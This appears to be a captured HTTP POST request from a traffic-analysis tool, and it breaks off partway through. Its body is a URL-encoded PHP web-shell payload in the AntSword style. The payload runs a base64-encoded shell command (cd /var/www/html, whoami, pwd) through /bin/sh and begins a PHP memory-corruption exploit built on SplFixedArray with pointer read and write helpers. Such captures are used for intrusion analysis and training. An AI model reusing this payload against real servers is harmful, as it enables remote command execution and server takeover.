 Content-Type: application/x-www-form-urlencoded
Content-Length: 14072
Connection: close
cd "/var/www/html";whoami;echo [S];pwd;echo [E]
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%226bf0bfd2af%22%3Becho%20%40asenc(%24output)%3Becho%20%22ec4067cb8%22%3B%7Dob_start()
%3Btry%7B%24cmd%20%3D%20%22%2Fbin%2Fsh%20-c%20%5C%22%22.
%40base64_decode(%22Y2QgIi92YXIvd3d3L2h0bWwiO3dob2FtaTtlY2hvIFtTXTtwd2Q7ZWNobyBbRV0%3D%22).
%22%5C%22%22%3B%0A%24n_alloc%20%3D%2010%3B%0Aclass%20MySplFixedArray%20extends%20SplFixedArray%20%7B%
0A%20%20%20%20public%20static%20%24leak%3B%0A%7D%0Aclass%20Z%20implements%20JsonSerializable%20%7B%0
A%20%20%20%20public%20function%20write(%26%24str%2C%20%24p%2C%20%24v%2C%20%24n%20%3D%208)%20%7B%0A%20%
20%20%20%20%20%20%24i%20%3D%200%3B%0A%20%20%20%20%20%20%20%20for(%24i%20%3D%200%3B%20%24i%20%3C%20%24n%3B%20%2
4i%2B%2B)
%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24str%5B%24p%20%2B%20%24i%5D%20%3D%20chr(%24v%20%26%200xff)
%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24v%20%3E%3E%3D%208%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20
%20%20%20public%20function%20str2ptr(%26%24str%2C%20%24p%20%3D%200%2C%20%24s%20%3D%208)%20%7B%0A%20%20%2
0%20%20%20%20%20%20%24address%20%3D%200%3B%0A%20%20%20%20%20%20%20%20for(%24j%20%3D%20%24s-1%3B%20%24
j%20%3E%3D%200%3B%20%24j--)
%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24address%20%3C%3C%3D%208%3B%0A%20%20%20%20%20%20%20%20%
20%20%20%20%24address%20%7C%3D%20ord(%24str%5B%24p%2B%24j%5D)
%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20%24address%3B%0A%20%20%20%20%7D%
0A%20%20%20%20public%20function%20ptr2str(%24ptr%2C%20%24m%20%3D%208)%20%7B%0A%20%20%20%20%20%20%20%2
0%24out%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20for%20(%24i%3D0%3B%20%24i%20%3C%20%24m%3B%20%24i%
2B%2B)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24out%20.%3D%20chr(%24ptr%20%26%200xff)
%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24ptr%20%3E%3E%3D%208%3B%0A%20%20%20%20%20%20%20%20%7D%0A%
1 客户端 分组，1 服务器 分组，1 turn(s).